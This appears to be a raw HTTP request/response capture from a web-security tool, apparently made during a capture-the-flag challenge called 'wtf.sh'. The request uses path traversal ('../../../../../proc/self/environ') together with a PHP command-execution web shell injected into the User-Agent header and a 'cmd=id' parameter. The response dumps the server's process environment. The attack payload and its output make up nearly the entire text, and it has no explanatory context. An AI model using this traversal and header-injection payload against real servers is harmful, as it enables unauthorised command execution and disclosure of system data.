 Request
Raw Params Headers Hex
GET /profile.wtf?user=../../../../../proc/self/environ&cmd=id HTTP/1.1
Host: 111.198.29.45:47280
User-Agent: Mozilla/5.0 <?php system($_GET['cmd']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USERNAME=a;
Upgrade-Insecure-Requests: 1
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of beta"
X-Bash-Fact: Bash didn't have Associative Arrays until Bash 4
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<h3>HOSTNAME=7664e4dd021bSHELL=/bin/bashTERM=xtermSOCAT_PEERPORT=19809SOCAT_SOCKP
ORT=8000USER=wwwSOCAT_PEERADDR=182.148.156.58SOCAT_SOCKADDR=10.42.156.87SOCAT_PI
D=16640MAIL=/var/mail/wwwPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:
/sbin:/bin:/usr/games:/usr/local/gamesPWD=/tmp/wtf_runtime/wtf.shSOCAT_VERSION=1
.7.2.3HOME=/home/wwwSHLVL=4LOGNAME=wwwSOCAT_PPID=26_=/usr/bin/head's posts:</h3>
<ol>
</ol>
</html>